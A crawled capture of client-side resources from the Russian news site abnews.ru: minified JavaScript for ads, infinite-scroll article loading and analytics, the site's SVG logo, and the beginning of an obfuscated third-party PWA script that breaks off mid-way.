h(r,e){for(u=r,a=e,t=0;!l&&f&&!i&&t<s.length;t++){var i,o=s[t],h=p.p,d=o[2];r>3?(i=d===e)&&(a=o[(u=o[4])?5:(u=3,3)],o[4]=o[5]=n):o[0]<=h&&((i=r<2&&h<o[1])?(u=0,p.v=e,p.n=o[1]):h<d&&(i=r<3||o[0]>e||e>d)&&(o[4]=r,o[5]=e,p.n=d,u=0))}if(i||r>1)return c;throw l=!0,e}return function(i,s,d){if(f>1)throw TypeError("Generator is already running");for(l&&1===s&&h(s,d),u=s,a=d;(t=u<2?n:a)||!l;){o||(u?u<3?(u>1&&(p.n=-1),h(u,a)):p.n=a:p.v=a);try{if(f=2,o){if(u||(i="next"),t=o[i]){if(!(t=t.call(o,a)))throw TypeError("iterator result is not an object");if(!t.done)return t;a=t.value,u<2&&(u=0)}else 1===u&&(t=o.return)&&t.call(o),u<2&&(a=TypeError("The iterator does not provide a '"+i+"' method"),u=1);o=n}else if((t=(l=p.n<0)?a:r.call(e,p))!==c)break}catch(t){o=n,u=1,a=t}finally{f=1}}return{value:t,done:l}}}(r,o,u),!0),s}var c={};function f(){}function s(){}function l(){}t=Object.getPrototypeOf;var p=[][o]?t(t([][o]())):(i(t={},o,function(){return this}),t),h=l.prototype=f.prototype=Object.create(p);function d(n){return Object.setPrototypeOf?Object.setPrototypeOf(n,l):(n.__proto__=l,i(n,u,"GeneratorFunction")),n.prototype=Object.create(h),n}return s.prototype=l,i(h,"constructor",l),i(l,"constructor",s),s.displayName="GeneratorFunction",i(l,u,"GeneratorFunction"),i(h),i(h,u,"Generator"),i(h,o,function(){return this}),i(h,"toString",function(){return"[object Generator]"}),(e=function(){return{w:a,m:d}})()}function i(n,t,r,e){var o=Object.defineProperty;try{o({},"",{})}catch(n){o=0}i=function(n,t,r,e){function u(t,r){i(n,t,function(n){return this._invoke(t,r,n)})}t?o?o(n,t,{value:r,enumerable:!e,configurable:!e,writable:!e}):n[t]=r:(u("next",0),u("throw",1),u("return",2))},i(n,t,r,e)}function o(n,t,r,e,i,o,u){try{var a=n[o](u),c=a.value}catch(n){return void r(n)}a.done?t(c):Promise.resolve(c).then(e,i)}function u(n){return function(){var t=this,r=arguments;return new Promise(function(e,i){var u=n.apply(t,r);function a(n){o(u,e,i,a,c,"next",n)}function c(n){o(u,e,i,a,c,"throw",n)}a(void 0)})}}function a(){try{return window.self!==window.top}catch(n){return!0}}r.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(n){if("object"==typeof window)return window}}(),r.nmd=n=>(n.paths=[],n.children||(n.children=[]),n),r(213),$(document).ready(function(){$(".menu-button").on("click",function(){$(".header-mobile").addClass("active")}),$(".head-mobile-close").on("click",function(){$(".header-mobile").removeClass("active")}),"true"==$(".advert_post_flag").html()?(!function(){a()||window.yaContextCb.push(function(){Ya.Context.AdvManager.render({blockId:"R-A-13928971-3",renderTo:"yandex_rtb_R-A-13928971-3"})});(window.location.href.includes("smi2")||window.location.href.includes("infox")||window.location.href.includes("directadvert")||window.location.href.includes("24smi")||window.location.href.includes("smipressru"))&&window.yaContextCb.push(function(){Ya.Context.AdvManager.render({blockId:"R-A-13928971-8",type:"fullscreen",platform:"touch"})});if(document.referrer.includes("google.com")){var n=document.querySelectorAll(".article-text p"),t=document.createElement("div");t.id="yandex_rtb_R-A-13928971-16",n[Math.round(elem3.length/2)].after(t),window.yaContextCb.push(function(){Ya.Context.AdvManager.render({blockId:"R-A-13928971-16",renderTo:"yandex_rtb_R-A-13928971-16"})})}window.yaContextCb.push(function(){Ya.Context.AdvManager.render({blockId:"R-A-13928971-7",type:"floorAd",platform:"touch"})})}(),function(){a()||window.yaContextCb.push(function(){Ya.adfoxCode.create({ownerId:3728752,containerId:"adfox_170506712686855973",params:{pp:"g",ps:"hdps",p2:"p"}})});a()||window.yaContextCb.push(function(){Ya.adfoxCode.create({ownerId:11658692,containerId:"adfox_173868304107749957",params:{p1:"dfxwi",p2:"p"}})});a()||window.yaContextCb.push(function(){Ya.adfoxCode.create({ownerId:3728752,containerId:"adfox_171396951748187715",params:{p1:"dcahj",p2:"hius"}})});a()||window.yaContextCb.push(function(){Ya.adfoxCode.create({ownerId:3728752,containerId:"adfox_170506723292165431",params:{pp:"h",ps:"hdps",p2:"p"}})})}(),a()||(window.location.href.includes("smi2")||window.location.href.includes("infox")||window.location.href.includes("directadvert")||window.location.href.includes("adwile")||window.location.href.includes("24smi")||window.location.href.includes("smipressru"))&&($(".sidebar-news-tape").hide(),$(".sidebar-news-list").hide(),$(".sub-form").hide(),window.innerWidth>500&&setTimeout(function(){$(".container-93170__header").hide(),$(".container-93222__header").hide(),$(".sg_header").hide()},"3000"))):$(".partner-item").hide(),$(window).width()<640?$(".p51").attr("src","/images/banners/p51.png"):$(".p51").attr("src","/images/banners/pd-51.png")});window.addEventListener("beforeinstallprompt",function(n){n.preventDefault()});var c=0,f=1,s=0,l=!1,p=0,h=0,d=!1,v=!1,g=!1,_=!1,y=0,m=0,w=0,b=0,x="",j="";function A(){return k.apply(this,arguments)}function k(){return(k=u(e().m(function n(){var t,r,i,o,u,a,c;return e().w(function(n){for(;;)switch(n.n){case 0:if(t=document.body.offsetHeight-document.querySelector(".footer").offsetHeight-document.querySelector(".top-bar").offsetHeight-document.querySelector(".space-bar").offsetHeight-document.querySelector(".after-text").offsetHeight,r=window.innerHeight,i=window.scrollY,o=t-m/2,u=t-m*(1-p/100),a=t-y/4,!((c=i+r)>=t-r/6)){n.n=1;break}return n.n=1,C();case 1:c>=u&&p&&!_&&(_=!0,N()),d&&(!v&&c>=t-m&&(q(),v=!0),!g&&c>=t-y/4&&(B(),g=!0)),d&&(c>=t-m&&!v&&(q(),v=!0),c>=a&&!g&&(B(),g=!0)),c>=o&&!d&&!l&&L(),c>=o&&!d&&!l&&(b++,o+=document.getElementsByClassName("article-item")[b].offsetHeight),c<w&&b>0&&(w-=document.getElementsByClassName("article-item")[b].offsetHeight,b--),0!==b&&L();case 2:return n.a(2)}},n)}))).apply(this,arguments)}function E(n,t){var r=null;return function(){for(var e=arguments.length,i=new Array(e),o=0;o<e;o++)i[o]=arguments[o];r||(r=setTimeout(function(){n.apply(void 0,i),clearTimeout(r),r=null},t))}}function C(){return S.apply(this,arguments)}function S(){return(S=u(e().m(function n(){var t,r,i,o,u,a,p,v;return e().w(function(n){for(;;)switch(n.p=n.n){case 0:if(!l){n.n=1;break}return n.a(2);case 1:if(l=!0,null!==(t=document.querySelector(".first-article"))&&void 0!==t&&t.id&&(c=document.querySelector(".first-article").id),r="https://abnews.ru/json/"+c+"/"+s,i=[],o=[],1!==f){n.n=14;break}return n.p=2,n.n=3,fetch("https://service.onfeed.ru/viewer/get/abn");case 3:if(200===(i=n.v).status&&!0!==U("isPromoOpen")&&"true"!==U("isPromoOpen")){n.n=6;break}return d=!1,n.n=4,fetch(r,{credentials:"include"});case 4:return i=n.v,n.n=5,i.json();case 5:o=n.v,s++,n.n=11;break;case 6:return n.n=7,i.json();case 7:if(!(o=n.v).url.includes("abnews.ru")){n.n=10;break}return d=!1,u=new URL(o.url),a=u.pathname.split("/").filter(Boolean),p=a.pop(),n.n=8,fetch("https://abnews.ru/json/"+p,{credentials:"include"});case 8:return i=n.v,n.n=9,i.json();case 9:o=n.v,s++,n.n=11;break;case 10:d=!0,ym(12655978,"reachGoal","scroll_load");case 11:n.n=13;break;case 12:n.p=12,v=n.v,console.log("Возникла проблема с fetch запросом: ",v.message);case 13:n.n=17;break;case 14:return n.n=15,fetch(r,{credentials:"include"});case 15:return i=n.v,n.n=16,i.json();case 16:o=n.v,d=!1,s++;case 17:return n.n=18,O(o);case 18:x=o.url,j=o.title,h=o.id;case 19:return n.a(2)}},n,null,[[2,12]])}))).apply(this,arguments)}function O(n){return R.apply(this,arguments)}function R(){return(R=u(e().m(function n(t){var r,i,o,u,a,c,p,h,v;return e().w(function(n){for(;;)switch(n.n){case 0:if(t){n.n=1;break}return n.a(2);case 1:r=document.querySelector(".main-container"),i=T(t),(o=document.createElement("div")).className="space-line",r.append(i),r.append(o),1===s&&((u=document.createElement("div")).className="space-bar",(a=document.createElement("div")).id="yandex_rtb_R-A-13928971-4",u.append(a),r.append(u),(window.smiq=window.smiq||[]).push({}),window.yaContextCb.push(function(){Ya.Context.AdvManager.render({blockId:"R-A-13928971-4",renderTo:"yandex_rtb_R-A-13928971-4"})})),2===s&&((c=document.createElement("div")).className="space-bar",(p=document.createElement("div")).id="yandex_rtb_R-A-13928971-5",c.append(p),r.append(c),window.yaContextCb.push(function(){Ya.Context.AdvManager.render({blockId:"R-A-13928971-5",renderTo:"yandex_rtb_R-A-13928971-5"})})),3===s&&((h=document.createElement("div")).className="space-bar",(v=document.createElement("div")).id="yandex_rtb_R-A-13928971-6",h.append(v),r.append(h),window.yaContextCb.push(function(){Ya.Context.AdvManager.render({blockId:"R-A-13928971-6",renderTo:"yandex_rtb_R-A-13928971-6"})})),setTimeout(function(){d&&(y=document.querySelectorAll(".load-article")[f].offsetHeight),document.querySelectorAll(".load-article")[f].offsetHeight,m=document.querySelectorAll(".load-article")[f].offsetHeight+300,f++,l=!1},2e3);case 2:return n.a(2)}},n)}))).apply(this,arguments)}function T(n){if(n){var t=document.querySelector("#load-post").cloneNode(!0);t.style.cssText="display: block";var r=n.human_date,e=n.time,i=n.title,o=n.content,u=n.main_image,a=n.caption,c=n.author,f=n.author_id,s=n.author_url,l=n.tags,h=n.site;return t.querySelector("h1").innerText=i,t.querySelector(".article-text").innerHTML+=o,t.querySelector(".article-info-item").innerText="".concat(e,", ").concat(r),1026!==f&&1075!==f&&1076!==f&&f?(t.querySelector(".author-post a").innerText=c,t.querySelector(".author-post a").href=s):t.querySelector(".author-post").style.display="none",l&&l.forEach(function(n){var r=document.createElement("a");r.href="/tag/"+n.slug,r.className="tags-link",r.innerText=n.name;var e=document.createElement("li");e.className="tags-item",e.append(r),t.querySelector(".article-tags").append(e)}),u&&(t.querySelector(".article-img picture img").src=u,t.querySelector(".article-link").innerHTML=a),h&&(t.querySelector(".article-source").style.display="block",t.querySelector(".article-source-img img").src=h.site_logo,t.querySelector(".article-source-link").href=h.site_url,t.querySelector(".article-source-link").innerHTML=h.site_name,h.redirect>0&&(p=h.redirect)),t}}function L(){return I.apply(this,arguments)}function I(){return(I=u(e().m(function n(){var t;return e().w(function(n){for(;;)switch(n.n){case 0:if((t=$(location).attr("href"))!==x){n.n=1;break}return n.a(2,!0);case 1:ym(12655978,"hit",x,{params:{title:j,referer:t}}),window.history.replaceState(x,j,x),document.title=j;case 2:return n.a(2)}},n)}))).apply(this,arguments)}function N(){var n=new Date;n.setMinutes(30+n.getMinutes()),!0!==U("isPromoOpen")&&"true"!==U("isPromoOpen")?(B(),ym(12655978,"reachGoal","scroll_open"),Cookies.set("isPromoOpen","true",{expires:n}),document.cookie="redirectPromo=true",window.location.href=x):g=!0}function q(){try{ym(12655978,"reachGoal","scroll_show"),fetch("https://service.onfeed.ru/viewer/show/"+h)}catch(n){console.log("Возникла проблема с fetch запросом: ",n.message)}}function B(){if(!g)try{fetch("https://service.onfeed.ru/viewer/open/"+h)}catch(n){console.log("Возникла проблема с fetch запросом: ",n.message)}}function U(n){return(n=(document.cookie+";").match(new RegExp(n+"=.*;")))&&n[0].split(/=|;/)[1]}window.addEventListener("scroll",E(A,250)),window.addEventListener("resize",E(A,250)),$(document).ready(function(){$(".wp-block-gallery").each(function(){var n=$(this),t=0,r=n.find(".wp-block-image");n.addClass("slider-active"),n.append('<div class="carousel-st"><div class="ui-st"><div class="ui-st-container"><div class="ui-st-move-container">');var e=n.find(".ui-st-move-container");function i(r){var e=n.find("figure:not(.blocks-gallery-caption)");r<0?r=e.length-1:r>=e.length&&(r=0),e.hide(),e.eq(r).fadeIn(1e3),t=r}e.append('<div class="ui-st-item is-active"></div>'),r.each(function(){e.append('<div class="ui-st-item"></div>')}),n.find("figure:not(:first-child)").hide(),n.append('<div class="slide-nav left"><svg width="18" height="16" viewBox="0 0 18 16" fill="none" xmlns="http://www.w3.org/2000/svg">\n    <path fill-rule="evenodd" clip-rule="evenodd" d="M8.1134 0.252601C8.52618 -0.114317 9.15826 -0.0771359 9.52517 0.335647C9.89209 0.74843 9.85491 1.3805 9.44213 1.74742L3.63018 6.9136H16.5555C17.1078 6.9136 17.5555 7.36131 17.5555 7.9136C17.5555 8.46588 17.1078 8.9136 16.5555 8.9136H3.63019L9.44213 14.0798C9.85491 14.4467 9.89209 15.0788 9.52517 15.4915C9.15826 15.9043 8.52618 15.9415 8.1134 15.5746L0.340109 8.66499C0.131588 8.48172 -1.33514e-05 8.21302 -1.33514e-05 7.91359C-1.33514e-05 7.66366 0.0935059 7.42416 0.259907 7.24107C0.283678 7.21491 0.308937 7.1899 0.335623 7.16618M8.1134 0.252601L0.338257 7.16384L8.1134 0.252601Z" fill="#000\n"/>\n</svg>\n</div><div class="slide-nav right"><svg width="18" height="16" viewBox="0 0 18 16" fill="none" xmlns="http://www.w3.org/2000/svg">\n    <path fill-rule="evenodd" clip-rule="evenodd" d="M9.44214 0.252601C9.02936 -0.114317 8.39729 -0.0771359 8.03037 0.335647C7.66345 0.74843 7.70063 1.3805 8.11341 1.74742L13.9254 6.9136H1C0.447715 6.9136 0 7.36131 0 7.9136C0 8.46588 0.447715 8.9136 1 8.9136H13.9253L8.11341 14.0798C7.70063 14.4467 7.66345 15.0788 8.03037 15.4915C8.39729 15.9043 9.02936 15.9415 9.44214 15.5746L17.2154 8.66499C17.424 8.48172 17.5556 8.21302 17.5556 7.91359C17.5556 7.66366 17.462 7.42416 17.2956 7.24107C17.2719 7.21491 17.2466 7.1899 17.2199 7.16618M9.44214 0.252601L17.2173 7.16384L9.44214 0.252601Z" fill="#000\n"/>\n</svg></div>'),window.matchMedia("(max-width: 600px)").matches?n.find(".slide-nav").show():n.hover(function(){n.find(".slide-nav").show()},function(){n.find(".slide-nav").hide()}),n.on("click",".slide-nav.left",function(){i(t-1),n.find(".ui-st-item.is-active").css("transform","translate("+16*t+"px)")}),n.on("click",".slide-nav.right",function(){i(t+1),n.find(".ui-st-item.is-active").css("transform","translate("+16*t+"px)")})})})})();

--- FILE ---
content_type: image/svg+xml
request_url: https://abnews.ru/img/logo.svg
body_size: 494
content:
<svg width="128" height="42" fill="none" xmlns="http://www.w3.org/2000/svg"><g clip-path="url(#clip0)"><path d="M0 17.98h18.039V0L0 17.98z" fill="#585550"/><path d="M0 24.02h18.039V42L0 24.02z" fill="#A2A09E"/><path d="M42.137 24.02H24.098V42l18.04-17.98z" fill="#585550"/><path d="M54.38 8.982C54.38 4.027 50.357 0 45.37 0H24.083v17.965h24.114V29.78h6.184V8.983zm-6.183 0v2.834h-17.93V6.164h15.32c1.46.108 2.625 1.316 2.61 2.818zM81.882 11.816l-15.118-.015V6.164h17.93L90.894 0H60.595v29.781h21.286v-.015c4.972 0 8.996-4.027 8.996-8.967.016-4.956-4.024-8.983-8.996-8.983zM66.779 23.617v-5.652h15.103c1.57 0 2.828 1.27 2.828 2.818a2.824 2.824 0 01-2.828 2.819l-15.103.015zM121.067 0v11.816h-17.93V0h-6.184v29.781h6.184V17.965h17.93V29.78h6.168V0h-6.168z" fill="#A1C42C"/></g><defs><clipPath id="clip0"><path fill="#fff" d="M0 0h127.235v42H0z"/></clipPath></defs></svg>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://cdn.getandgo.ru/pwa/assets/js/js_native_pwa_full.min.js?v=42342
body_size: 61316
content:
function _0x1214(_0x3c0599,_0x121423){var _0x1b3a28=_0x3c05();return _0x1214=function(_0x5559d9,_0x23caa4){_0x5559d9=_0x5559d9-(0x181d+0xe34+-0x25af);var _0x9d50ba=_0x1b3a28[_0x5559d9];return _0x9d50ba;},_0x1214(_0x3c0599,_0x121423);}(function(_0x3c0f5d,_0x4d8714){function _0x220b4c(_0x1a08b8,_0x437371,_0x2b1ca9,_0xacc474){return _0x1214(_0x1a08b8- -0x346,_0xacc474);}function _0x19402c(_0x1d8999,_0x36120e,_0x42f959,_0x157277){return _0x1214(_0x42f959- -0x350,_0x157277);}var _0x34431b=_0x3c0f5d();while(!![]){try{var _0x2c017c=parseInt(_0x220b4c(-0x1d9,-0x4f,-0x81,-0x31d))/(-0x2fd*-0xb+0x113a+0x3218*-0x1)+parseInt(_0x19402c(-0x206,-0xb0,-0xe0,-0x1bc))/(-0x5*-0x4f9+-0x1*0xf71+-0x96a)+-parseInt(_0x19402c(0xaa,0xde,-0x5a,0x31))/(-0x782*-0x3+-0x8d*-0x4+-0x1*0x18b7)*(parseInt(_0x19402c(-0x15f,0x40,-0xa3,-0xd6))/(-0x1*0x88a+0x18e+0x700))+-parseInt(_0x19402c(0x15a,0x89,0x7,0x189))/(-0x5*-0x379+-0x22be+0x1166)+-parseInt(_0x19402c(-0x41f,-0x1f3,-0x2ab,-0x378))/(-0x13b4+-0x29*0xc1+0x3*0x10e1)*(parseInt(_0x220b4c(-0x171,-0x36,-0x175,-0x126))/(-0x1*-0xe8a+-0x1*-0x49b+-0x131e))+parseInt(_0x220b4c(-0xf8,0x62,-0x1f9,-0x11))/(0xc*0x2c3+-0x489+0x1c93*-0x1)*(-parseInt(_0x220b4c(-0x24a,-0x1e5,-0x1d7,-0x2c2))/(0x2106+0xc2*0xc+-0x2a15))+parseInt(_0x19402c(0xc,-0x16e,-0x10,0x90))/(-0x13a*-0x1a+0x379+-0x2353)*(parseInt(_0x220b4c(-0x284,-0x1a2,-0x3e4,-0x28e))/(0xb81*-0x2+0x1*-0x8cc+0x1fd9*0x1));if(_0x2c017c===_0x4d8714)break;else _0x34431b['push'](_0x34431b['shift']());}catch(_0x88e342){_0x34431b['push'](_0x34431b['shift']());}}}(_0x3c05,-0xdb9f*0x1+-0x1dcd5*0x2+0x97051*0x1));var CubePWANative=CubePWANative||(function(){var _0x200716={'tyPMN':function(_0x37abef,_0x47ccd9){return _0x37abef<<_0x47ccd9;},'nMxbd':function(_0x58d202,_0x5e0f16){return _0x58d202%_0x5e0f16;},'srqcM':function(_0x513799,_0x3d78af){return _0x513799+_0x3d78af;},'vizNv':function(_0x501838,_0x30d95a,_0x422d4b,_0x400d13,_0x25013,_0x23158f,_0xd3820a,_0x86b3c9){return _0x501838(_0x30d95a,_0x422d4b,_0x400d13,_0x25013,_0x23158f,_0xd3820a,_0x86b3c9);},'EbjIj':function(_0x4250ef,_0x12b503,_0xc93d97,_0x4dc6da,_0x1cda60,_0x5eee1a,_0x342578,_0x21a777){return _0x4250ef(_0x12b503,_0xc93d97,_0x4dc6da,_0x1cda60,_0x5eee1a,_0x342578,_0x21a777);},'FOaSy':function(_0x31f83a,_0x53f375,_0x19e712,_0x240c14,_0xd53d6,_0x18e1e0,_0x5bd675,_0x3351e2){return _0x31f83a(_0x53f375,_0x19e712,_0x240c14,_0xd53d6,_0x18e1e0,_0x5bd675,_0x3351e2);},'jSUHh':function(_0x66a1f6,_0xf2deb1,_0x33c2ce,_0x21c501,_0x37403a,_0x3dca79,_0x4298ab,_0x321898){return _0x66a1f6(_0xf2deb1,_0x33c2ce,_0x21c501,_0x37403a,_0x3dca79,_0x4298ab,_0x321898);},'mLVJH':function(_0x495865,_0x2d5d87,_0x4c680b,_0x1d4fea,_0x2c1b83,_0x27d301,_0x3dfdbc,_0x367a0a){return _0x495865(_0x2d5d87,_0x4c680b,_0x1d4fea,_0x2c1b83,_0x27d301,_0x3dfdbc,_0x367a0a);},'alDHw':function(_0x2b6412,_0x5a75b8){return _0x2b6412+_0x5a75b8;},'KDgwH':function(_0x1a3473,_0x421ff9){return _0x1a3473+_0x421ff9;},'XvSaS':function(_0x31cc6b,_0x25aa57,_0x1e66fb,_0x566f32,_0x5df8cf,_0x3680ae,_0x77ef83,_0xb43579){return _0x31cc6b(_0x25aa57,_0x1e66fb,_0x566f32,_0x5df8cf,_0x3680ae,_0x77ef83,_0xb43579);},'YpUEn':function(_0x2fa750,_0x268d29,_0xc4012a,_0x5d87dd,_0x518e59,_0x21eb25,_0x456f61,_0x957bce){return _0x2fa750(_0x268d29,_0xc4012a,_0x5d87dd,_0x518e59,_0x21eb25,_0x456f61,_0x957bce);},'YuLsZ':function(_0x1bbb9b,_0x149163,_0x59717b,_0x3dea82,_0x36a26a){return _0x1bbb9b(_0x149163,_0x59717b,_0x3dea82,_0x36a26a);},'EQRON':function(_0x3dbcd1,_0x334040){return _0x3dbcd1!==_0x334040;},'SbgkU':_0x4377b1(0x7,0x102,0x31,0xfc),'vuUyp':_0x4a0a33(0x6e4,0x49d,0x5d6,0x5bd),'ctzzv':_0x4377b1(0x1d,-0x165,0xb5,0x88)+'+$','fRtNH':function(_0x5121ee,_0x146168){return _0x5121ee^_0x146168;},'JtIAC':function(_0x378740,_0x562fea){return _0x378740!==_0x562fea;},'QQVOF':'AsVvK','EpKFa':_0x4377b1(-0x21b,-0x10e,-0x1c8,-0x280)+_0x4377b1(-0x14a,-0x175,0x2c,-0x185),'RreFT':'%%POPUP_TE'+_0x4377b1(-0x119,-0x1c,-0xa4,-0x3a),'JXLFP':':root\x20{\x20--'+'app_pwa_co'+_0x4a0a33(0x5a7,0x653,0x488,0x57d),'LihTk':_0x4377b1(0x64,0x1f1,-0xd6,0x5),'JIyOa':'body','ccWEH':_0x4377b1(-0x56,-0xb9,-0x93,-0xf5),'KuXKD':_0x4377b1(-0x1ba,-0x92,-0x2d4,-0x311),'LUFoR':_0x4377b1(-0x2f,-0x4f,-0x19f,0xbc)+'NFIRM%%','lSddm':_0x4377b1(-0x13,0x17c,-0x105,-0x121),'OSRaK':function(_0x4c59b7,_0x13d3de){return _0x4c59b7(_0x13d3de);},'kqHvl':function(_0x3b5f2b,_0x159bdf,_0x2d50aa){return _0x3b5f2b(_0x159bdf,_0x2d50aa);},'LTqPM':function(_0x39c035,_0x2ee7c7){return _0x39c035(_0x2ee7c7);},'izGgn':function(_0x40ae91,_0x3e9387){return _0x40ae91*_0x3e9387;},'wHgPi':_0x4a0a33(0x565,0x5c0,0x523,0x64f),'iTzOv':function(_0x508faa,_0x3fadc0){return _0x508faa<_0x3fadc0;},'EyBXw':function(_0x5bb427,_0x2831e2){return _0x5bb427&_0x2831e2;},'bzutS':function(_0x5ac67c,_0x21ad99){return _0x5ac67c(_0x21ad99);},'QgKIg':function(_0x4670f8,_0x5299df){return _0x4670f8<_0x5299df;},'Dmmcf':function(_0x549b23,_0x28bb9c){return _0x549b23/_0x28bb9c;},'USBNc':function(_0x1fb2fd,_0xfc1048){return _0x1fb2fd<_0xfc1048;},'cjaJL':function(_0x58e5d3,_0x2d52aa){return _0x58e5d3&_0x2d52aa;},'xPcjH':function(_0xdd42d9,_0x225764){return _0xdd42d9>>_0x225764;},'bIbGm':function(_0x26d79a,_0xa09b){return _0x26d79a>>_0xa09b;},'sVJGf':function(_0x206157,_0x4fa1e8){return _0x206157%_0x4fa1e8;},'HtaqB':function(_0x3d01af,_0x3e0b9f){return _0x3d01af>>>_0x3e0b9f;},'FRSUe':function(_0x6b2a54,_0x5f5d33){return _0x6b2a54+_0x5f5d33;},'kBtqP':function(_0x879917,_0x4bf57e,_0x46ffe3,_0x32e3db,_0x1f6c43,_0x4abc1a,_0x270a07,_0x5ababf){return _0x879917(_0x4bf57e,_0x46ffe3,_0x32e3db,_0x1f6c43,_0x4abc1a,_0x270a07,_0x5ababf);},'zurxp':function(_0xed3ba8,_0x1b619b,_0x5e95f1,_0x403980,_0xf061d7,_0x380262,_0x443971,_0x32d8a7){return _0xed3ba8(_0x1b619b,_0x5e95f1,_0x403980,_0xf061d7,_0x380262,_0x443971,_0x32d8a7);},'IhqfI':function(_0x1b6ad4,_0x74a4de,_0xa7b6a5,_0x1a6239,_0x270439,_0x5b2b42,_0x1a2c0e,_0x455d0d){return _0x1b6ad4(_0x74a4de,_0xa7b6a5,_0x1a6239,_0x270439,_0x5b2b42,_0x1a2c0e,_0x455d0d);},'RQnIW':function(_0x248a0d,_0x5b1443,_0x4edf5b,_0x154b5b,_0xd00d8e,_0x38bdc8,_0x5076ad,_0x28c1b3){return _0x248a0d(_0x5b1443,_0x4edf5b,_0x154b5b,_0xd00d8e,_0x38bdc8,_0x5076ad,_0x28c1b3);},'SDNsl':function(_0x31c2a3,_0x312631,_0x3eecab,_0x48f94b,_0x3ff622,_0x3a7956,_0x4b8585,_0x3cbeed){return _0x31c2a3(_0x312631,_0x3eecab,_0x48f94b,_0x3ff622,_0x3a7956,_0x4b8585,_0x3cbeed);},'Fkzoz':function(_0x18300c,_0xb3a98,_0x5a74c9,_0x45f76a,_0x1ba871,_0x31797b,_0x14f3ea,_0x5933a4){return _0x18300c(_0xb3a98,_0x5a74c9,_0x45f76a,_0x1ba871,_0x31797b,_0x14f3ea,_0x5933a4);},'acmhy':function(_0x5dd22,_0x58dd2f,_0x55423b,_0x1ab183,_0xe8d61,_0x3b3800,_0x148536,_0x2538a3){return _0x5dd22(_0x58dd2f,_0x55423b,_0x1ab183,_0xe8d61,_0x3b3800,_0x148536,_0x2538a3);},'LVTzF':function(_0x302939,_0x4e92bd,_0x5a1313,_0x4ee430,_0x519df6,_0x56ec4c,_0x47296d,_0x215d24){return _0x302939(_0x4e92bd,_0x5a1313,_0x4ee430,_0x519df6,_0x56ec4c,_0x47296d,_0x215d24);},'mGePT':function(_0x46b753,_0x760bb7){return _0x46b753+_0x760bb7;},'CixyK':function(_0x3f4d08,_0x5e1675,_0x4310bd,_0x5ed2a4,_0x406d69,_0x51f8a7,_0x139a6a,_0x432aac){return _0x3f4d08(_0x5e1675,_0x4310bd,_0x5ed2a4,_0x406d69,_0x51f8a7,_0x139a6a,_0x432aac);},'FNfGH':function(_0x445acd,_0x5d0073){return _0x445acd+_0x5d0073;},'LoKmG':function(_0x217e0e,_0x1edee6){return _0x217e0e+_0x1edee6;},'iIWJU':function(_0x5c5085,_0x5812f9){return _0x5c5085+_0x5812f9;},'HVSBq':function(_0x3bf2e3,_0x3c5896,_0x264652,_0x59d316,_0x2783fe,_0x2ea45c,_0x3d518e,_0x4340af){return _0x3bf2e3(_0x3c5896,_0x264652,_0x59d316,_0x2783fe,_0x2ea45c,_0x3d518e,_0x4340af);},'AKrOs':function(_0x2a235f,_0x2d2b7b){return _0x2a235f+_0x2d2b7b;},'CCLnU':function(_0x3ceb69,_0xd4bd0d){return _0x3ceb69+_0xd4bd0d;},'eGXwv':function(_0x1a88f1,_0x5af16f,_0x4857b0,_0x6ced1,_0x2e0b36,_0xe9103e,_0x1a5c8a,_0x25a93d){return _0x1a88f1(_0x5af16f,_0x4857b0,_0x6ced1,_0x2e0b36,_0xe9103e,_0x1a5c8a,_0x25a93d);},'CethD':function(_0x5ec8bd,_0x386d84,_0x1f2767,_0x3ecdd3,_0x475c1a,_0x360274,_0x3eb95c,_0x59f136){return _0x5ec8bd(_0x386d84,_0x1f2767,_0x3ecdd3,_0x475c1a,_0x360274,_0x3eb95c,_0x59f136);},'SmumA':function(_0x423224,_0x22213d){return _0x423224+_0x22213d;},'lvYLr':function(_0xdd11c7,_0x4115ca){return _0xdd11c7+_0x4115ca;},'KlqpH':function(_0x2e8d1c,_0x5d12b9){return _0x2e8d1c+_0x5d12b9;},'OZTMF':function(_0x2f623f,_0x58422a,_0x354888,_0x35550e,_0x6887b,_0x549da4,_0xf07fb9,_0x19dd8a){return _0x2f623f(_0x58422a,_0x354888,_0x35550e,_0x6887b,_0x549da4,_0xf07fb9,_0x19dd8a);},'ddyTe':function(_0x2e6473,_0x6ae05e){return _0x2e6473+_0x6ae05e;},'hBKGt':function(_0x181f69,_0x30aa3c,_0x306d11,_0x11254d,_0x456383,_0x3450cd,_0x38d7e8,_0x5a05b1){return _0x181f69(_0x30aa3c,_0x306d11,_0x11254d,_0x456383,_0x3450cd,_0x38d7e8,_0x5a05b1);},'XmNMf':function(_0x1a8ffd,_0x554da8){return _0x1a8ffd+_0x554da8;},'pdpOG':function(_0xf016ed,_0x1cc916){return _0xf016ed+_0x1cc916;},'ZLXnT':function(_0x545cfb,_0x3843d1){return _0x545cfb+_0x3843d1;},'JetUw':function(_0x5cc92b,_0x5567a8){return _0x5cc92b+_0x5567a8;},'pFSLJ':function(_0x10e4e4,_0x14367d){return _0x10e4e4+_0x14367d;},'qZbqr':function(_0x4b4bc3,_0x4a52b1,_0xaad464,_0x3ec622,_0xd768d9,_0x5dffb3,_0x682469,_0x5d280e){return _0x4b4bc3(_0x4a52b1,_0xaad464,_0x3ec622,_0xd768d9,_0x5dffb3,_0x682469,_0x5d280e);},'oFpnW':function(_0x10fd7d,_0x1bcf9e,_0x3bbdd8,_0xe07dc2,_0xaabf27,_0x1829dc,_0x17e37a,_0x2b7d7f){return _0x10fd7d(_0x1bcf9e,_0x3bbdd8,_0xe07dc2,_0xaabf27,_0x1829dc,_0x17e37a,_0x2b7d7f);},'xHteD':function(_0x147733,_0x2301e4){return _0x147733+_0x2301e4;},'asSzd':function(_0x811990,_0x123b01,_0x560350,_0x37c6c5,_0x192df2,_0x20c464,_0x1d81a0,_0x3318ba){return _0x811990(_0x123b01,_0x560350,_0x37c6c5,_0x192df2,_0x20c464,_0x1d81a0,_0x3318ba);},'YEGPL':function(_0x83cf1b,_0x1e3671){return _0x83cf1b+_0x1e3671;},'YiJzq':function(_0x20a39f,_0x297398){return _0x20a39f+_0x297398;},'CTRLR':function(_0x2310d9,_0x205b12,_0x89c120,_0x4e5a66,_0x4fba5f,_0x413903,_0x3fa0bf,_0x32e5e0){return _0x2310d9(_0x205b12,_0x89c120,_0x4e5a66,_0x4fba5f,_0x413903,_0x3fa0bf,_0x32e5e0);},'BXySw':function(_0x83a9d3,_0x46e1b6){return 